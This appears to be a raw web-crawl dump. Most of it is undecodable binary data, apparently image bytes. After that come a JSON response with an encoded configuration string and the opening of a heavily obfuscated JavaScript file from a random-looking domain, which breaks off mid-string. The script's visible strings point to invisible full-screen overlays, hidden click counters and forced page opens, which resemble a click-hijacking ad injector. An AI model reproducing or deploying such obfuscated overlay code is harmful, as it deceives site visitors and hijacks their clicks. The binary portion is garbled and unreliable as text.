�V��ﬕ9&�CQ 4MۙY�W�E�/x��`�)׶�4�} *X��|� l�c�k�s�4���y�M���?G��F�s����c�  ˄���rꘁʐ��tű�8�9����D��-��?ɠ����dx�t�:��eRt��*W/t���q� �i�(HA�H'�#B�P�H���8Z�J�wT� az3�����	 �����>��Od[Y�VS��1y��`��]�g�-0lU+���3�F2pZç���_��HM ���\u$�j�4m�a����1�2\$@����	����H��/�>���vE�׆8�au�����M�[&*0��x�t�g�gޢt17��s�����E4��ϥ;IK�t�C��`�b�]����iB��OE5�I���U��k�� �@x;�/~{B�#5U{��ހLJ��,^��ܧ�8�g��NP��V��Z�fP4� Á:vZ��.��L����>��ݼLa<5����yV���1��&��B����S�(
JZ��0�L�a[R�:�̕��	�&���ڡD�x�[\��� ��%:��9@CP�6ܳ�l�����ш�f�#UPuו.7N �0�I�1�����{l�MC4�}I���:�� ��y�*Q���#�:��ޓ"Q����dǤJ멚��Se��"&����pX��&�T��q��u��H<�0�n ��z��QZ��W8	�/�.Ml����l5N�`I �$C�8DƬn֖���S�L�u���w���	�;���w��ʝ��<_�I�l$P���'Y��z$���������c,��$O����g��B:�]�"�u(焖]�|^ ؎��"���u"K_��M��D���-�$z�05q�uA�j>�uK�j�1 >PA`e2h7JcR�t�p?�6wSw8�w� ��L&x���lz�'��xئa����V�x��M`c��M�@DA<�5�q��nF�n��C��e�"D/dMD1�z��	�)��
�"*��[����}�	J(��z�fp�ED�Pqffq��f���@9K�|�}|AF�g(G-w8gǅ�F�;r�s��h��!@�;���U�WK����I��L� �30Qj�U���TD�uI�I��L�S28k���l�v?0r7lt�Pa	��mB(��A$�m�A+F�N�W�5(~�?TX�{��X�g���C�z�)��N��Y��BB�Zm�^�bd�1pM8N�!|��
��O�1p��F6P`v+U	�W�p� �f�|�g��}�Aӧ}_4{��ghd 9's�R��"!��~"�~��s��!E ��Fi�S:u���[$)�u u�&���8AH�hI�����I'��NJ�6UN!`(%T��x���A!j��wy�6�K��l�LT@�x45x@~�C6vAi�l�2���M�Y�i����vC[o�
f�-@ ���a�B�WMfo�q�1C�#+h���쨅ׅe�OcF y|n8Ep(#��E��q]D��K��� }�i�r~6�8�3ghnD��p%����~����"t5Ut�HQ�J�t8�S�u1�0A�3� V��V�(=>��Aq=��_����`RR��	U��$��o��d�`qQ36S1
 "wKxQa D	m��'B�g(�$�'	�b��dx�XP<�V�5�S�"�d�8��ї���N��3�4p�f)p�Z�!��'	��q�QDF�c`�n�	[�E,�ffF	�f�f*0ђEu��Pl�yQ]t�B���y\��0��� qth$9!
RR(�!��~pt����G��t6���$C��i0�b)�0IH�z�T�C=�_�=P	��)k��Q�=O"���]�4�F!}��jy}5��x��K�w[�Vz��aW/���)�����5�zch7�dZc8N�7E��)�Q��B���~��P�fՃuD��@Z���C��qė�ODqȊ�T����E��q�P����Ig�Yr*`��r��l�:4g�ps���/t-	���Y��S^y���ŧ�I7��
#j���� ��#X�u\w����M�I(�L�UT1K���ة�H3��Za��&�V���d'"���4 v�?D;z�l������A�v�ۨM���	Y$��U� p����P�zn3��șfKpa)�7���@�	[������+�WO��6��7@4L�	$p|�sf���,����Ex��fdF��uVr��r80]�9�p�.�����&� � ��	�;�3Fgi�ذz��<A�C�" �f��Y	*��u��9i��ը� �S��k���30luыЫ���u1K��_��{���
*�	�:��KLc���D���3I���0nL;A������d�&�h�w����T���6��('�57���r#[K&DL	��Ft7�
����7�KzfiN����fs(Q�R��` �R]�uX��㛂6!���(e��2�����~q�r*^E��;�{�{�C�ID1�< ci ��+q������˔�%�s�ȋ��ɼi"3�]K?l���ػz�{A����80��tmǶ@x�,�+��(��b���A��6�����gM�)eX[�
��D`��Mv�+D��2��C�ĭ�e��+>�	A��ٚ���e�1��E�qf
yq���Q-�}Y��P:2ܥ�}� h+u�(�.�R	� �0nZ�3��$rS�9��汇�u�{=p�%
`T'D�I�ň�s_�D=
�ΎzN��f�*Jf�$`:3�Ӳ��pa�y�y|wby���t�-�(x�mm'��*���$��)��~�Ҵ�A��dAՔ'���4B�F5���F6
���f����ڣ�8z�W�IjcW���h[�j�p����"�����J:��R¬���@�qMrkr�����9Εr�F:W�:��ys��.`�Hi6��3Y"9�<���� ��5B<5�0j������B��L�B%M���=m�U�-u!�-���_��Ϡ kb�6�~>�(�x	�`��9�X���m5���a{���D�a��$ɯ��a�ꔄ�4d�6��1*�	p��P`��Ѭ�J	8d��p8�՝�)��؁��I|����4+�YT�����o�8��f��g�0�x| ��r�.� ̰F�h�%� [����q
^C�;a��gx�Ε$$TL�0+��"�ţƉ��8N$��1G����Q^Юm�'`�'P��V13oܲ��`�
����b�����$�j��1���b�[L�W�fu��a~'?�4�Q4��w�)�߰EN�G��p���cפֿLt�3z�t��C����78]6D�e�\��!�����	T̃[i��%\E��9o��E|A�ɑx=����, )Īc]���jJGu�.�!�M��\�;��}�4��꜔��I<����30�[W�J.1���%���'���Na���ـV�o������d��z�ѽ��d�Q�2C�}�mn�Ys���?�����V����w�Ӱ�[�����p���+JE�a���W�ޫ�67D�`�a��,�/o��16�
�+$q�m/=h��  \�˵&uh9.w\�Z!W�� ���t�:�f�[�?���R���#��������Q����ۮH@ /qKІ$����='  G�_���GP��" �����Ë�[�t���.j=��P�~|�������Mpb�:��'�L�҃�4��K3���H;��N�o�E{]e5�z���xdN4��$j�=N�BE����x�nO�O��e�0+\#P;�7Ѓ�!������ڒ�~glB|�-ZJg��9�q}.\/w�;L��.�~l
1.II>>������+�+������50�5����;���������������;;@��";"�"
��'��"'��"�����@
@3�0�?��?����3����$����		/NH�����6��Á��9	8 � j$8�Ɂ�L��$@'6lhL�%H�	'Hp��?�.ND�����=xJϞ��dhON^\hA���@e:�j@��X�E ��h͆E���X��H�X��D	Mߢ��遢B�� AB��ޭ����K~A��@d�*h�VA��Z���X�B��00��`v���-@�jդ�� ���� (߰`C�̕�az��B�ݑ�E�
HO�����0���}���v���k�+W���/�.P�� 
1Ōŕ�,�3ڜP��T�`6VX��(p�8�s�9�����!7�0��>�܂����K1���I�RE
�$����@6$%SI	<�A%�d�����4�$ �U4�4�D�!�PF�	P"`�Unq5f�NO)5Uar��VWg���V=)�&P��%�Ho%�\�>�\y�R�I`�a�j a�E��dhYFf�u�h�	��i$�� Bt��q�)�\��v�m�(�*����D#K���5����W]��m�� )$ҝ"�1$ܖ'Iz�m�I���'L|�b~��B?��K���̽�P�`3@(�5B���:8a��cN��O<霈�$��"?� QG)u��� [��iP��0���!�<R9u�VTH����&���G;&4�Oz<�Rey �e�-��d�;Ot 
�B�OX�4�L5Y��N{	6	5�	US�.j�U�%�@Rr��֙g�����B���u�'�as5@5_�Ip3	�U ��g=�c��`yess�Yg������p�-��ñ�:�A)ܐ��D��	������	� ��.P+t�=g�q��~� �T��"�f�x�y�z�K���s`����n�������b/��dC���X(��췟̈́���a�霃����X���H�`1��Bc�������0�J��R#$)���#���$-���L�@�$`�Q)�	[��"-3\j�eH��I�k��e赶��*ia��&Ҵ����0;'fnp:��((��Og)LP�E)*�+�ka�FK��q��a�&�ɵ�r���e:�ϥJ�Xj`,h5�ʚ�^W�B2�{��NE��*���r�w�Թ ;ֲ��-�gz�W��g d��>��~����?���FA RȔ�[P�P�
�/~��_ �1y���K��֡? :���"��x ,a	̦6��$�F �HK:Rqb�r�@��.��Z�1�� ���l��$��:�aB�%��7{�!�f*���B�ւ5M坑�ZC�&�Y.]��`/��Ri)�Ag(��M�m��/e�Ki1-���,��J��ff���B8z�,q;� �:�ʽ�!��"K�ָ�_*�bp:c5 l�����j���EpGX#� �B5�!V�P�,�I���,έ�U�m�;���'�����z��%�� T��>�� 0> ���W)��_�R д�e)�HHaR�?�Ƀk!sj.aC�l����f	��9���Ζ��O�{�-%`�%a�qG�%�j	i$�@�F��`I����l�&�*�k}���Їq*5�W���&�+�j�zA
�(Z
����LzR���R�r�H����ִ��D�OG�Jnr�J��.�9S��5x����TՏYժ��E-�Ր�]�V����X������C�V�+1w����q�[���z�z�r��@�B8R��v�b�cw��B�D��2�p�O�^��.����&��;f�J� 
P�0Ƭ�����vv��q0>��~Ɓ7c����� �[����آ\-ٌ����Ƙ�i&)ič��E�Bl	K�oZ��C85tT�\'�"�˙i�J�6����p�UR�
��ĆS��4_��׋#�<��i���P�p�3�Pe.3��l�Tވ 98݇�������3�������xV���HN���\��S����yݒ(���L����*�.�6���[���l�R ��Kr.ٗ�}���]F9�J����6�j.&���Z7�k�rn�5a�=@�@tp0���%tl��h,��M?�}M�#:��TR���u���
�؛lg'� AjeFu��u��v{}A���~PԪ�����_W�}�����]j�[{ԁ'j�#�	��3��|5[�*�;D�p��=������!�ظY�^t��b#'u�_��9IO�g�Df�(e	�s�b>�<�ŝ��(O�?V��0�L!}�kɪ�l�Q�]VC�|9�K�f�՜~����"k^��4B�mn�~������W��q��kN���?=����W��]�F`�'v��w��mmWm'k��`�vsj/d��5���x�Vx���x��mF�v߶T @n��*���y�w:��n#�y��U_5o��� �G+1�,��;�-��:�wWydA.W=E�{�u�|��J��J��X
@>Rxeˇ>;�d'�d�}b}h�d�ڧ}i�?g��/�59������t��~��sD�Gh�Ah�����Q�u �� vH��x�"�ji�vG�v��vmD����PT�����w���������P"�xFk��T�E�1�1,/؋Ǳy5Hb�7H���'�E����o��0Vc8&��c�-҃MH=��w=�dKc�d��d�� Pe��ɧ|�pK�cr�`Xc���fV�
��o�r��?&2��q)Bwe�4y�gMِ�����t����8��iHx_7v����f^Hu�n�FEE��V��X�����֒���09]ֆi�G�s��vEU��؉�D�#
���0� F�#����^%z��1����zo�V/�;8�:����K�I�7d��sd��=�x��p�
)e���qd9X[?�fh��V�
�T��r/�L�4�Y
�
���s�����,����c~��������:遢&m"ɓg�v(ɉ�w���8���5ٓ���-I���8�FxE�m�a9�؀�9��~`y��y�7��G�HbGX��B�?`�X�z��l��<�-	W	���3�Z���Qh.ʇKǆ�dsY���Gq��ΐ���r�g��)|\؏�G��!�tL��ft�"Q5M���wM�t*����A��ԙ 
�":O Hj��{���vB鉲w�v��6��y�+Z�������@` ��������r�v�!���1Ȕ����g��@��G�)�;D���"I��;^9Wոc�c�d�����)
7����
�JZ�1�َ����%��PY���]6���.�0����
�!���`�K&M-2���Q]j;Vǩ����*O�:��I�&J����yv���ùm������1*����4����;�<�j���E:�@�TI��1��P��8��(o�v�̸�[�H@���#{����W}卛��j�HF�L��@��Y��Kzڞ�(r�9�c��~)��P��p��
Z	��5�����:��P�
��y���T�ک鈠������"�w��3��B����� ���Z�$9�%�9�:���m�G�[�	Ʊ�������(��*���1�nMb�i��D��wbX����J��kp��%�<�H��p�����pl:Y�g�M>u����q�Ѯ�G�}J����\x���wq��m�Bsmf�) �:���"�:n�㐿���������xF_��U���M�u�G].ʚ+�)Hl1i�����ڹPt�c��_犦*$蚱ր���G�٤Œ�#�nP9���:�0oW���'WJ˕YY��g�J8��	J��jj�����H�r*��J�cKe��Y�>�e�V�|�'���� t���z� ���`Ve�c��K���*�s;����ɸ#
m=�$���[��w�E�/:k�h�sײ$)��)�X��f�l��(�9Y��x>iT�Y9����; ����9��Y�P)��o���XI�_�]Z���y'��j{߲����i>�0����p�.��b[��н���(r����
|I���"!t+10����Y� �9����T]o\�rlM4�������d�>ڣ�
ji�`�������)��U�'9�(K�����;:�Ll�[�E�N�KZ�͉�@�n0��`9��S�`�ш�I;�<<�`Yp๼
'dEXZ+��/{i����k�Je���do�ũĶ�p�gh�q�K�s�tx�4��ZY� M�����;���lǍ�ǟim�� \΍��1�v��F�)w+��%;�B��"��*�9�ɕ�����974K�#쀚�4���wyV5�A�y�w����^�EpW��J��K[cZ�zQ;�dJ�B�{���G,"?�:I���3���}���Q�qż� �����
f��j���}v˨'�q��Ƭ���{�,(�Z]������$zwb=\������x/zT�|v����ț8��j��:ɬ�1{�!<�D�+Ф�w�W�2|I}���ѾVк�w!M��:-ف�)]�D|	롖.�|XvE�!���U'� ���:��\���������=����A�\rbL����܀e{˷UmmΓ��Z-�\�՞	���XH�!p�؝�ڽ����������=�����
���l7w2*�\���6+��Y����=[U�����y�l� N���ѧ�z!��Chc9l�H��d)ĝ.YkĿ�e3��v���:~H"��=�0��u>�>�PX�<����H��R����<�/7�h�y��X�����4���}h+�g���J��L��J��v�����^��yɬ���ـ�J���/����S:��	z�s^���m�;�3���ޭ��W5 �{���	'�I�U�1@�:�d���۱=ۧd��X��K����[�>�ސ��+���?��*0��'��H����������s=������։�׳���,���	Ë�ئ���(�W�V��ʕݴѲ PK�����cC��	�����	
00�XUW� "F-E[H�' ��q==�����0�'����Qr�dr��=���������K���<�գ�Ӱ�n��~3 �������(���l���j��������`��.�1���=��^�Wj�:LWo�Y�:�1���̫�g������>��?`���GX��>�����������
�ގ&��Z���
/ޟ���2��l����Y�U1���/�A^��|�����~��ۍ������#��$���б��l NJ�L�<p5?ʞ�ň+0F<� -�����-�3�}�	߸�J��
?pU�w��o�|�$2���������ε�����#�h�?�-Ẁ�������mu�ե����#���������~���|�@J�MT�w��/p�a>��H�ʎ�7/�)��@## � �� ������II>>����++������5���5�50�+M���M�M�.I))EE?��3'��������;�����������

"���������"�����@"*���� �`�Ç#J|�၆�K.j�ȱ�G��I��ɓ'!�Xɲ�˗0cʜI��͛,�����Jpք@��Q�/$%�p�(�O�B���H�HTuZ􅁯^xKրR�gžx��HA�r�Dw��I�\�J�w�_S$�PKТF�nTh�.^+]��IS�P+J����ԫU`|n�D�&�G� wW���q섾d" @{�L5��i�F\�q��U['m�<x��4'��w�i����kϾDH~���i|\Ϟ}H���D"�fP�r�߿_IO �A���\1��Y	ne��Se�HQu�W`����d��Ԇk��\��V�].l���^x���^��"c
,�H"��x�#��F�/�l"�e�d��(�}6J(��2Z+@D��[%�V�\*��Kl��P[@�)��3�ٓ6�'��aS9騳5�@'�w�TGN>�m�� z��	Af���B���D�'i{��gi|*(�t���ؒ���ZI~�����JS����D��L%�W:(,�$�S��Ჾr��Z���� qaI׊*���0��/7�8�a��ȍ�5�.�NF������G�����x�i5ĒDj��R/��L���`(��<S]u���pܬɦq�Y:�=�N�wʃ���砄Z(@�}�N3�BC^B��Ѥ8�W�<��kL�d�0)a���R�>����Hh�L�V-��?7H��Mu���]aȬ�!���!�5�jrY�e�ٲ��-F�6�8��^K�d�)�'���g�ҋ$i QO�Zib��|01x	2`�v����9p��#��l�M �i�����2=�D�'v'�*��,4�:1��A���|�9G��=W���-Q��1�"�(T�B*K��Z	+�:ע*��I�_������6`TS/|�T�N��TcU)b�����,s������l�e/�jьRt�F�0D���k�f2��e�8΄�3Or�(��X�@J�"�\z��^ #\"mH���IN�a�u�$�&gȱ]:T��݉�:��S��C<��ey�xdF3�q!4����G��]* ��^�X���Fh<!�a8���J	�A���@D����>���|�������BgQ�،B���*h�������%� Q�&0]��1|���ZD��h�a� BXr=�1=�R�ޕ82n3�{�)<�����A�p��P�Z�d����b�&�X��:ߑ#MٸX6E�qw�"��D�e'x"^>��� el�k�F6�э��O���a�@-@��bE�|���@��AH�V�R, �LL践�(a��r�PT�e�����N't� E�ei�Y����eZ�:Q�Z¨�1�.A8u�rG!|DTt8��HEj�^HCfX�D���'#R͕`��x�s�����0) ���9���'"��o�����;r�Nb��b?���/�3Oc$�@�5�= A��3�i-@-�� 8�GE�q����6GT.}�j��C��Hk���&�N劦5��X�����d�ڀ�R�-nl3L�&�"�=��M���_"G��$,AL˨��bu!�F��̋� ��h��i��q1�~�M�cƍm�2)q��)�i����w!�����:{�s�+�'?�C������>K)ъv�����8*��2'�#)J�Hژ�|$)I=*��
jP����5ᾴ~ثi��֌A�V�d(��,��,m��P����QpE�uj��%�r�뗸�eVO4�L3_`�f�K�c~Ƭ�8��a�`n����% "����k_�JN[m�;���:Y��O_�d�XY�,{E�1�<)�Y*����'Y�CŒA�ָ. Zb������� i�Q  �f���,+�@2�A1-�s�?�=����s�r��M-B�P*�93W�s�7^�*����5�z��<˫�K�)^hmz?8�5s(0���x��1jNC)`�I�XpkXWxc�3g����2A8��SY���V�SQ�~�k��[�:>�-m�E%�Gr������5\}4%UH� U��O��LN�Vw�B�M���^��<
��z�f��فEUJ�ݝ-x���v*/��#H\��y��dޅ�ŅB����3k��ٝu0���\��[�f�B7D�W�ҕ�ӛ2m�Mé�Ƈ�?��/�O^,��Bb���1�YiN��ܜg9���Z�m�hUª���-(�Ք@���-5��f5�-�>���q��?�XٹWNP�xn�_�BFE7.$x"l�����{�b��7��W5/,O�^����G�g�!
�2C��"p��
I -���9� q�%'i��W� X� ��a��1n�N!gN&E&gj�SD��z"6b.�z�uK{1{�Ws�b{�pG�W	�4I.�*.1d+�t�u+�5.��@c��+Agz4�e+C75�򄹢�7U�I`W�N1v��,`fJgWvb�]�-x2"-��b�g��C��-��U�����tp�C
@�PM0 n��b-cW��0?�W���73'�q��y�'*�y�C2�T:-肫��3O�!�ʳ(6h����Y=�3׳PJ�=��ӗ>�w�c9A>P#S�|G�Q.1R�!R��,�l؇42��6� �b�Bna1Jk3fTVTb��]w�^�v�A��U�wov�1�~��U����V5 �%���0���'�%BAx��x`ȉ~�Wzg�y�W�s*�y�Pz��E+����z%�<� kQ�����ы�{�R W(��sD�R��?���&R�2}���QuHMF��>�W+��}�xJ9~d� hHT4Ti--��~y�#vPw�Dyh��qƇx� ��M�B�����D�V��EPh��&���J��wuU��C�Wfqv�q�zP�y�H�S���s�<��2_��$2/C�3�2)�6�F�e�7Ƀ8�)q���bc@4��>��)0���[�cJRMI>�r$���BIu��3��c�IT!>v[�,�H]n���8�/Ўq(���	~#qW�uI���[%K�ЏŴ�~ח/t�ڰ&"@h����'pR��G��-� ����	��(#1�&�&�W���p��Vj�ar�����-�j�.���8����Ik"�����dQS  �G=�4JP �5�҄��t9 l��|P	 C�R��fUY5ոZ����S��S²�	���"���}c�]kQ7tA�1���w�u�rg[���_b%�����L���@�?py䀍�^��M�w�|e��I��!��E �q�C����`��P�qj��O&���Sb�ɢfD �E�1
4Z����Q  \.Am,1"�j��Q���QG�Q�Hm�ҤXCuǩ)����]*n�v5enD��eg~�~�&�zgW0+P	�BKp�p�}g�	����o�8��YC���0
gM�w71R`�`;ih'ҁ�8X��������D�V�ʑ��q|b^���p�?�U�˃4s����Q��is�z?�k2;���H3�y��e��u^�>��aT"�7��g�80�pEx���oJ	|1w�x���K[u�z�^yv�|�8�P_��@�
��P  �p������9�33i����s'f����vX�
OS�S�0vj��+ɷ��O+*3Z��Y(+��Ң�:�3���B��4;��[4�C@GH�}�SJdȕA�����k�ef�wK�-�$p���}㖂AozL|(���#��^`˗�
6t1V�u9�$��U�@����a# ذ�:���Za�1��i�0���������1&�3�L�($[F�����-+��{)����
L�;��٩�d@��b7�]�I���f��h����/hŞ��A1oxX��uo%4��8�����w�e/�D�i�VVM�]����k����!j{ra{N�31�����%��k����
[;XTn'f�%����33��#��\�����n��B���@^�u�Y�?���,�v��]�Ҙ��7�7����k[��I�RUo{H�������*Tɟ0�4x���R_l�N@(ж�&�&L��h߄��aG�XR�����X}��RLNL1��'����9O#���]\��|���78�1�j\���
��\�.�,���}����*~�h�D��<��tܘԴ@B���
P����.��W���g�q��x�8���}x~�/@ �� ���4W�V��i�������C��$z��pR��CNd��|��dďf�dt�ƌ`��eL�ǹ���=C �ml�<-�:�2�Ⱥ��l����\Q��,�����~{1��j�; ;��$l	��"���+�\�^�{
�b�/�L7l���P��C�G0�<yBL����0j+�Jܑy�P���K�&���r��Z�1*��,ْ-��r�����,~��?���f3�^3��C�c賤���us��A=�`�Iv���ѕ6K-�AETO���p��	3�������^��ʝϐ0��䏕����ȭ`
�M7 ��	�@�г!�[��Y�3㻑�;����]iID&J�;���$Gz(=����'FA�,���mӚ���|  ���5W�'!�Ԥ�\Ʌ��m�6 �?�2ǯ����,���w�ͩ������|�L� �ʙApW-�-$�q���K8����o˛/ѭ��B
i��p_�;V�L"@�m����*q����Ťx*��{�������ހ��&	j�=џ''��l�Ű��}�6~ۼ����>�v�\8�uSv�
��� �Se���,���U�L�I}�D{����˒���O+�Y
�P08·:�ܧ~�{��)D��9�i/��B�1�?��	�W�"�Q�m��V.�-�oR;[����_n;�TN�.�-��0ߋ���=~����]��6�j��Mn���
��3�3n�>�!�5��5�Nשּׂ聾��I1�$���>~��CMJ�DJ
f}�%�B�^��@^)p�sy���[E	����
VCޗ����I( i�1p�H� �yey]�Y�g�i���R�;���.�{��h'��Ҿ�*������4��sn6n����"�R�������m�=�n���ﯽ���mf��_��A{�}�5�n��r�'N~�»�������`&Y9�`�n�O�:����zV�ا�Pxi��z=�3�~�M:Y�[�7�ў�ހ����[�&�׀Y`$�ٮ6�����c���3�(A�#^����!!�~U?�e�,b'�`��������>e�>��!9JsO�j��C����
�!���ݡaVa�X�� ^}�O�?��11II)>�����+�+�+����505�;����"@?#9D99## M�.��EE?��03'��"��
�ɤ���
���ϡ��������4���֤�
������������� ����A*\Ȱ�Ä"J�H��ŋ%x@��ƏB�y`d�%P>���eF�5z�8�&��7C� I��A^�,��&ϜB	�ThҝM�F5���>�"g�I�Ϊ���K�lճeӢ;�Y[�
�:�� /K5<|��M�~I���aA�/4h��A��n�J���2gڬ�S^P�HUs� �Ӱdъ�#E�"v{6C�bǔM=��n�|��z�r���k�H������֚�
4������Ϸ��y�/ӫϸ��V�E��<?����v��S�N�����>I�Ӂ<�`H6��O�$�Sj�`V[i�|ۡ�V[j�H�Xb�UK\���Kl?p��^���`�Aa7:�؎1�x�c��՚�(bY#�h�g.z�h󌶀+��քj��[/?�A0�sBn��f&p��P3\;���\r�UC����(�P7�u�`9�؃�>݅g��$4@�P;��(z��'�z1E�|$	ՒJ*�ԒD����W��wT6�_QF-�TP��*���*+�L��ը\m(!�l�%,�۱��a�%�!*n�0�#5p��	0��B��-��76&�IY䑕e6ɒ�x��'��M #�򊕳4QK�t�苗��&d��34�y��i2c�6f"��8�Tk�:�U׎�Imr�:V>������У�~:���}�k��&�d^},�Z�{�`NEx�NȔ�@h�MN���U�>F�곯7��u���a�Z�H�k�����(��)�'���a���d>:���R�.f��ˮ%M��@p�+��2B���ؚ�\��%��f)�wf��qӦ��)G1��<'�4o\���e�Ow��l{?�:g���L��0ϗ��jIu�Ч9�Z<�D�� QZ!��3HtTJ�j�?�+V4]��Į�>�`��Z.�ݬ��>�q(�S����-b�@W��7s%�HSW%�w�^�������^�SM�\p��K �1���fP#a��BW
�E�b����'�IC7��M3 ��q�v@��@p����y�K�L8R>��dS))ΐ����?C�D!�%ADQ����=�|o{]l�R���+��C#b_�Jĵc��\���{aNx /k�s�������|$9���HIR-��� ^ �f�*�WZ�d��.La"�Ox05��84P�:V��EIF����s�:�r7�K	�Ï��d�JRVf��A�yJ�	�#��e�ɓ"4�cM.&*�[�R
d�\h���I���Y5�����H��D.�%D�d�I�a� ~��k跉N\23Tp�&�[�#� � ���~�$#�5�d]Vъ*�"_{k�}-�&��V�^�J�Đ����fh���N���/o����H=G=��LGQ1�/���Ūj����̌b���A=�P�L�t��h��Jӄ2�\�k>)����v�}Ʊ}`���פ���m��r����G��_EoA$G�-�Y (�'�/��'?	�1�l�(�l�� �`��zӍQ�R�6t�N݆U���a��!���@T���һ�2�P��4�Wͩ�S!�sr#�Ju�{��b��r&{GAJ���M�Df��s�	"��s�q����6����E�_�dK �[�;$b������(/IIN�]��l�p��KAhh+0ۜ��+Q��ޤn�נeĨ��ս-�ˈ�meLԢ�%������YM�E�jE�A�fWm^�����dW�#�>g� 0�|i�PT�����*$�|�R��5}��k��v�>F�~�+88��8GM{4�1�FZ�e��K����H%,�)y�(E�^����6�͜������JE1PSH����7��4V��p��9��Q����8gJ����U����D����?ҫ+��z2��h���-f�T��r|�>�r!��|��wp?���4�  )��$VG����ѕ$�	�]���'*���i���ӠE��J�&� ��,���Չ��%5�b�T���*��S,A�V��ɝ�ukOA3Ⱥ��zm$G�!O�.E��(�F��Z��Ӧ'�+3Ż�\�OF��j7Yj��ж��Oi�W�l3�^�V��*��C��$6I�E�$�r�]��p�A�Ӕ�^��(]�^\�d��~0���7��%�&��_,N>œnc�����8�Eko�\��LyFx�1q���gн
�!+WKK���
�-{ͭU3���������v˲�{���/4,>��nH=	��MQ�	�ۻ��LA�UYx-��zt,0,�ox��%X�e�𾛐'��w����i4^5���z��	>���)/r�����y��+gdQ�/)T�r3�!O1>O&4 R!�4(t�5me F�*\�>I��S,if,r�`��/�vZenJ�n�-z��gH��`�@��|��o��o�
3�
�@�i�Cw��/"T0��irb�~��Z�q��B0tx�B�~�(�7�ȔL=� �.#���Dץ+��k��^�B5��l?�^n�Ue� �E�cORSG^ցɆte�5"�f�O�x�JhJ~g|!#��6��G|6���<}��h��o�P�AH8Jz�} tp/�J<�i}�i� �K�7��S��~�?�q7fT�G���(��3i�L�ǆC�U���x3
��3L�=��s��jgQt<'Fٵ�g<�P"�N��gVf"��r�ta!$)(��TWn�P�6���#~FC�|�@�88��	�u�A(�'i.�`�v#D&��w�b���ȅ�a��Pb\�&nC � �Ǹ�����(��+&�Tk(�Q)��r��=���N�2�Bz�tzać�*�t�4 �2>�e��O\)���O�Wʷ�w�	oFn�W��Z��wsX>�X� h	���`v�׃���v ��Iy"r�aK�%��|2{'j~�pgS��p�FKm"1��b�ْ�1q�@Lܡ6����c#���T>)*�UdS5�TrXESUt�4Ie[� �$N`Ekś(zYi<]��9��Hf/@���G��6�H���x�� d`@2wv�wɐM��H?�8D`���� v�x���aNhSQ�i�9��i4$x�:��1�81��&���2	����ԌC��<ɀ��\�BYG����y>j��248Wf�z��s�*NS�F��h{�����G%��_
�(
Жn�#}6�s1o��|F�@�oj�o�Ua��w��"y�]RZVB��Z�5�p1����I��hBY�wT���7y��� �s��m(�HU��2'g�1S�U�ceL�*D�4P����XɢN4$�t���h&�&X6%Z��"qV�4@$�# ���-_G�R c���P�xYh�g�k/"��bRH���Yi�`�0�C+D��J(DK�4qg�9C[�Kú0|���	��5��8ٌZ�L�W�v:�J�V�M}�r��*Cas_ul
҈fF�b*x�Q�bV=𚈓zW�U�� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5crnk4kxaymc.nu01bp.com:8003/d/6743?t=0.9620997667246212
body_size: 1145
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso}n=\"JF6^Y\"g}1K{Qos{ns=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@so{1QomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/|dKFk^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/{r+Q)Ckhn^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmfnLQD}p1CmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44921
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/nx~NzozRr-^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/1QuDJ^(m2_0})Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hF